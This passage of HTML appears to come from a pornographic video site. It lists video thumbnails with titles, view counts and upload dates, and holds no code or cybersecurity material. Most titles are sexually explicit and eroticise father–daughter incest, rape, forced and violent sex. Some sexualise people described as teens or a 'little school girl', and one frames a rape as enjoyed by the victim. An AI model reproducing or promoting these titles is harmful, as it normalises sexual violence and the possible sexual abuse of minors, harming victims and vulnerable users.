                                <p><i class="fa fa-play"></i> My Dad's BestFriend Me On My 18th Bday</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 18312 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4458809325640878059/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3de0df75380607eb" src="/thumbs/59/4458809325640878059_0.jpg" alt="Rough anal treatment makes Tiffany squirt a fountain" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough anal treatment makes Tiffany squirt a fountain</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 11893 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/29769002536319758/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69c2c0057ebb0e" src="/thumbs/758/29769002536319758_0.jpg" alt="Evelyn Stone in Rough Sex with Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Evelyn Stone in Rough Sex with Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 15550 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10216421103645580430/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8dc804dd66995c8e" src="/thumbs/430/10216421103645580430_0.jpg" alt="Eighteen year old rough fucked by old man" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Eighteen year old rough fucked by old man</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 287 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638933848655/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108fe5b24f" src="/thumbs/655/3824942638933848655_0.jpg" alt="Fondled and Fucked by DAD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fondled and Fucked by DAD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 8795 views</li>
                                <li><i class="fa fa-upload"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636679808986/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10098bc7da" src="/thumbs/986/3824942636679808986_0.jpg" alt="Big Tit College Latina Teen Slut Fucks Old Man &amp; Step Mom Cheers" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big Tit College Latina Teen Slut Fucks Old Man &amp; Step Mom Cheers</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2720 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16616957582489942578/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e69b4ae1800bfa32" src="/thumbs/578/16616957582489942578_0.jpg" alt="Petite Asian Viva Athena Roughly Face Fucked & Has Rough Sex With Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Petite Asian Viva Athena Roughly Face Fucked & Has Rough Sex With Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3095 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4820596621237643877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="42e633161e516a65" src="/thumbs/877/4820596621237643877_0.jpg" alt="Concerned And Horny Father Fucks Daughter For Being A Slut - Kyler Quinn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Concerned And Horny Father Fucks Daughter For Being A Slut - Kyler Quinn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 212 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5151166277051497749/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="477c9e6fdaa03d15" src="/thumbs/749/5151166277051497749_0.jpg" alt="Daughter Put In Line By Daddy - Riley Star" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Put In Line By Daddy - Riley Star</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3782 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16833332049468222686/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e99c024feac06cde" src="/thumbs/686/16833332049468222686_0.jpg" alt="Daddy Brutally c. and Strokes StepDaughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Brutally c. and Strokes StepDaughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 198 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637807594778/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg" alt="Dad Forced Cock In Daughter Tight Teen Ass" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Forced Cock In Daughter Tight Teen Ass</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3499 views</li>
                                <li><i class="fa fa-upload"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1410183921884265668/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1391face33e0fcc4" src="/thumbs/668/1410183921884265668_0.jpg" alt="girl got forced into an incest rape porn video by her own dad and she enjoyed it." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> girl got forced into an incest rape porn video by her own dad and she enjoyed it.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 28 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637042310822/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg" alt="Father Fucks Depressed Daughter after Boyfriend leaves" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father Fucks Depressed Daughter after Boyfriend leaves</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 616 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637926317683/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1053d7fe73" src="/thumbs/683/3824942637926317683_0.jpg" alt="Young blonde Skylar Vox gets trash fucked by online date" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young blonde Skylar Vox gets trash fucked by online date</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 141 views</li>
                                <li><i class="fa fa-upload"></i> 27.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637656396128/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vintage father daughter abuse</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 451 views</li>
                                <li><i class="fa fa-upload"></i> 19.04.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/29769004648540200/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69c2c08364a828" src="/thumbs/200/29769004648540200_0.jpg" alt="Evelyn Stone in Rough Sex with Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Evelyn Stone in Rough Sex with Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639850326834/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c6860b32" src="/thumbs/834/3824942639850326834_0.jpg" alt="Paraguaya madura atada y cogida - Bondage forced latin mom !!!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Paraguaya madura atada y cogida - Bondage forced latin mom !!!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1101 views</li>
                                <li><i class="fa fa-upload"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638121144336/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105f74d010" src="/thumbs/336/3824942638121144336_0.jpg" alt="Cristina Rinaldi Sex Scene 2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cristina Rinaldi Sex Scene 2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 6860 views</li>
                                <li><i class="fa fa-upload"></i> 19.03.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545136647578/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251252a3d9a" src="/thumbs/578/1426482545136647578_0.jpg" alt="Rough daddy partner s daughter and old danish porn xxx Going South Of The" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough daddy partner s daughter and old danish porn xxx Going South Of The</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 392 views</li>
                                <li><i class="fa fa-upload"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8260424255792069570/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72a2ec185481bbc2" src="/thumbs/570/8260424255792069570_0.jpg" alt="the hot anal sex in the forced family porn movie, made her scream through the whole scene." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> the hot anal sex in the forced family porn movie, made her scream through the whole scene.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 79 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639865506161/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Pervert father forced little school girl to fuck after class" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pervert father forced little school girl to fuck after class</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 542796 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638743809630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 336 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7513499789570954603/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="684550401959556b" src="/thumbs/603/7513499789570954603_0.jpg" alt="Dad Fucks His Hot Ass Teen d." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Fucks His Hot Ass Teen d.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 4 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13138734830906364787/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b65629b77a39d373" src="/thumbs/787/13138734830906364787_0.jpg" alt="Oh, you're my business DAUGHTER- PUNISH FUCKED" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Oh, you're my business DAUGHTER- PUNISH FUCKED</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 975 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639971610056/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cdc0adc8" src="/thumbs/56/3824942639971610056_0.jpg" alt="Daddy Issues In The Making" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Issues In The Making</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 413 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640090340362/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d4d45c0a" src="/thumbs/362/3824942640090340362_0.jpg" alt="BE GRATEFUL TO YOUR PARENTS!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> BE GRATEFUL TO YOUR PARENTS!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636933289610/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1018a7968a" src="/thumbs/610/3824942636933289610_0.jpg" alt="Daughter fucking in front of Dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter fucking in front of Dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 148 views</li>
                                <li><i class="fa fa-upload"></i> 22.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639754958940/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c0d6d85c" src="/thumbs/940/3824942639754958940_0.jpg" alt="Daughter Caught Stripping, Chrstian Dad Wants More" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Caught Stripping, Chrstian Dad Wants More</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 237 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5739989886211552219/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4fa88a63c5f973db" src="/thumbs/219/5739989886211552219_0.jpg" alt="Daddy shows no mercy- Riley Star" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy shows no mercy- Riley Star</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 346 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638906861628/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108e49e83c" src="/thumbs/628/3824942638906861628_0.jpg" alt="Teaching Teen Daughter To Behave- Lily Glee" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teaching Teen Daughter To Behave- Lily Glee</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 8850 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547912347749/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251ca9c1065" src="/thumbs/749/1426482547912347749_0.jpg" alt="Masked teen creampie and brutal oral sex Maybe if you let me take some" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Masked teen creampie and brutal oral sex Maybe if you let me take some</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 114 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636937646556/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg" alt="Daddy&#039_s TEEN sex PRISONERS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy&#039_s TEEN sex PRISONERS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 8 views</li>
                                <li><i class="fa fa-upload"></i> 21.12.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637875651594/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1050d2e40a" src="/thumbs/594/3824942637875651594_0.jpg" alt="Daughter Gang-banged - Dad - Uncle - Brothers" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Gang-banged - Dad - Uncle - Brothers</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 174 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5384677805157459209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4aba37ef3e572509" src="/thumbs/209/5384677805157459209_0.jpg" alt="Daddy, Mom Will Be Upset If She Finds Out - Zoe Clark" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy, Mom Will Be Upset If She Finds Out - Zoe Clark</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 531 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639213339476/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a08e6354" src="/thumbs/476/3824942639213339476_0.jpg" alt="Dad seduced by android clone of his daughter in dystophian future" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad seduced by android clone of his daughter in dystophian future</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 16.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735201292706/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg" alt="Petite Blonde Mormon Teen Rough Threesome By Dad And Son" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Petite Blonde Mormon Teen Rough Threesome By Dad And Son</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 13621 views</li>
                                <li><i class="fa fa-upload"></i> 27.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8897952304233212615/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7b7be07a32306ac7" src="/thumbs/615/8897952304233212615_0.jpg" alt="wives get forced in to rough sex and brutal porn movies with brutal fucking in xxx rape scenarios." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> wives get forced in to rough sex and brutal porn movies with brutal fucking in xxx rape scenarios.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 322 views</li>
                                <li><i class="fa fa-upload"></i> 14.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1847409667425650454/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19a3514df5874716" src="/thumbs/454/1847409667425650454_0.jpg" alt="the forced family porn video exposed the horror of rape as the woman was violently penetrated in the most brutal of ways." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> the forced family porn video exposed the horror of rape as the woman was violently penetrated in the most brutal of ways.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 224 views</li>
                                <li><i class="fa fa-upload"></i> 14.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/746988915204036546/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a5dd675ede417c2" src="/thumbs/546/746988915204036546_0.jpg" alt="Father Begging Daughter to Swallow His Cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father Begging Daughter to Swallow His Cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1123 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1616891560650896406/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="16705a4ec8ec7416" src="/thumbs/406/1616891560650896406_0.jpg" alt="Daughter Pinned Down Fucked By Father" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Pinned Down Fucked By Father</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9656 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16055221757003115118/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="decf9b1fb04b2a6e" src="/thumbs/118/16055221757003115118_0.jpg" alt="HER LIMIT, French Sexy Teen Sophia Laure Has Rough Anal With Step Dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> HER LIMIT, French Sexy Teen Sophia Laure Has Rough Anal With Step Dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 674 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10503080278425039747/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="91c26fdd92ef7383" src="/thumbs/747/10503080278425039747_0.jpg" alt="Daddy fuck stepson" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy fuck stepson</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2273 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637926251050/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1053d6fa2a" src="/thumbs/50/3824942637926251050_0.jpg" alt="Teen stepdaughter fucked &amp; creampied by violent step dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen stepdaughter fucked &amp; creampied by violent step dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 110 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10867744402587798085/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="96d1fbf451fc4a45" src="/thumbs/85/10867744402587798085_0.jpg" alt="Old man fucks the young MILF" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 30:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old man fucks the young MILF</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1067 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17919567565493159501/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f8af17c245d4c64d" src="/thumbs/501/17919567565493159501_0.jpg" alt="the amateur porn movie featured a dad forcing his daughter into rough sex." width="320" height="180">
